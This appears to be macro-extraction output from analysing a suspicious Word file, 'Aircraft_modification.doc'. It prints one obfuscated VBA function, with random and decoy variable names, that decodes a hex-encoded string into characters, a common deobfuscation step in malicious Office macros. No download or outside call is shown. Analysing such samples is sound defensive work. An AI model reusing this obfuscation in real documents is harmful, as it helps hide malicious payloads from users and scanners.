 VBA MACRO tfymgcveh.vba
in file: Aircraft_modification.doc - OLE stream: 'Macros/VBA/tfymgcveh'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function ObjectExceed(ByVal UpperStock As Variant) As Variant
    Dim Cptflsooh As Long
    Dim GetEscrow, interValue As String
    Dim theStepas As Integer
    theStepas = Len(UpperStock) * 2
    Dim GetInstallment As String
    GetInstallment = "&H"
    For Cptflsooh = 1 To theStepas Step 4
    GetEscrow = MidB(UpperStock, Cptflsooh, 4)
    GetEscrow = GetInstallment & GetEscrow
    interValue = Chr(Val(GetEscrow))
    ObjectExceed = ObjectExceed & interValue
    Next Cptflsooh
End Function
-------------------------------------------------------------------------------